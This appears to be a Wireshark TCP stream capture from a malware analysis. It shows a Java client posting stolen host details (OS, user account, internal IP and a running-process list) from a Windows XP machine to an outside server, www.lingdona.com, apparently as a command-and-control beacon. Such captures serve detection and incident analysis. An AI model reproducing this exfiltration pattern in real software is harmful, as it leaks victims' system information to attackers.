 Follow TCP Stream
Stream Content
POST /news/latestnews.aspx?title=2.0_1651809722 HTTP/1.1
User-Agent: Java/1.6.0_24
Host: www.lingdona.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 2477
content=HostName: 830021
OS: Windows XP x86 5.1
Java Version: 1.6.0_24
User: Administrator
HostIp: 192.168.0.10
null
Image Name PID Session Name Session# Mem Usage
========================= ====== ================ ======== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 60 K
smss.exe 304 Console 0 432 K
csrss.exe 524 Console 0 3,464 K
winlogon.exe 552 Console 0 8,396 K
services.exe 664 Console 0 4,380 K
lsass.exe 676 Console 0 8,604 K
svchost.exe 832 Console 0 7,412 K
svchost.exe 912 Console 0 6,020 K
svchost.exe 996 Console 0 17,444 K
svchost.exe 1040 Console 0 5,592 K
svchost.exe 1084 Console 0 4,936 K
spoolsv.exe 1404 Console 0 7,484 K
explorer.exe 1548 Console 0 16,092 K
ctfmon.exe 1732 Console 0 5,116 K
Entire conversation (3548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close